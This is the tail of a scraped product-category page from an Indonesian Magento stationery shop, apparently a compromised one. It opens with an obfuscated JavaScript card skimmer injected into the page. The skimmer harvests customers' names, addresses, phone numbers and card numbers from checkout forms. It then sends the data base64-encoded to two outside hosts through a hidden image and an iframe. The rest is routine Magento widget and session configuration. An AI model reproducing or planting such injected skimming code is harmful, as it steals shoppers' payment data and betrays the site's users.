_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stationerymurah.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stationerymurah.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stationerymurah.id\/","customerLoginUrl":"https:\/\/www.stationerymurah.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stationerymurah.id\/","http:\/\/www.stationerymurah.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "23"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stationerymurah.id\/page_cache\/block\/render\/id\/565\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_565","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/perabot-kantor-dan-sekolah\/meja-kantor\/meja-samping.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"23","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.stationerymurah.id\/rest\/stationerymurahidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stationerymurah.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationerymurah.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationerymurah.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stationerymurah.id\/rest\/stationerymurahidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stationerymurah.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.stationerymurah.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>